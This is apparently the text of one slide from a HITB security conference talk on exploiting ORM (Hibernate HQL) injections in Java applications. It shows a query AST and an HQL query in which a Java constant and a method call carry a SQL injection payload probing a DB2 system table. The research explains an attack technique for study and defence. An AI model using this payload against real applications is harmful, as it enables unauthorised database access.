 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
JAVA CONSTANTS method
HQL AST
+-[EQ] Node: '='
| +-[DOT] Node: '.'
| | +-[IDENT] Node: 'p'
| | \-[IDENT] Node: 'name'
| \-[QUOTED_STRING] Node: ''dummy''
\-[EQ] Node: '='
+-[STAR] Node: '*'
| +-[JAVA_CONSTANT] Node: 'hqli.persistent.Constants.C_QUOTE_1'
| \-[METHOD_CALL] Node: '('
| +-[IDENT] Node: 'X'
| \-[EXPR_LIST] Node: 'exprList'
| \-[QUOTED_STRING] Node: ''<>CHAR(41) and (select count(1) from sysibm.sysdummy1)>0 --''
\-[NUM_INT] Node: '1'
HQL query
SELECT p FROM hqli.persistent.Post p where p.name='dummy' and
hqli.persistent.Constants.C_QUOTE_1 * X('<>CHAR(41) and (select count(1)
from sysibm.sysdummy1)>0 --')=1 and '1'='1'
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov